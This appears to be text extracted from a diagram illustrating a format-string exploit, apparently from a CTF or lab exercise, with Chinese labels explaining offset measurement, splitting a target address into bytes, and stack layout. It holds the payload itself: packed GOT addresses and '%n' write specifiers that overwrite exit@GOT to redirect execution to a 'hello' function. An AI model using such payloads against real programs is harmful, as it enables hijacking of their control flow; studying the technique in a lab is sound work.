 "\x24\x97\x04\x08"
"\x25\x97\x04\x08"
"\x27\x97\x04\x08"
"%168x%4$n"
"%976x%5$n"
"%132x%6$n"
入口地址:
exit@GOT: 0x08049724
hello: 0x080484b4
格式化字符串:
1. 测算偏移值 %4$n
2. 分解0x080484b4
\xb4 \x84 \x04 \x08 \x05
0xb4 0x0484 0x0508
0x08049724
0x08049727
0x08049725
*buffer
vuln()
0x08049724
buffer[512]
main()
栈